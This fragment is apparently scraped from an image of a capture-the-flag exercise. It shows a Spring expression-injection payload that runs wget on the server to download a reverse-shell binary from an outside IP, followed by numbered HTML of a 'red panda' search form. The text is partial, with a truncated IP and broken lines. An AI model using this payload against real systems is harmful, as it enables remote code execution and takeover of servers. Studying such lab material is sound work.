 name=
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exe
c('wget+http%3a//10.10.%3a9000/reverse.elf').getInputStream())}
15 <body>
16 <form action="/search" method="POST">
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="Search for a red panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for:
</h2>
29 <h2>
There are 0 results for your search
</h2>
30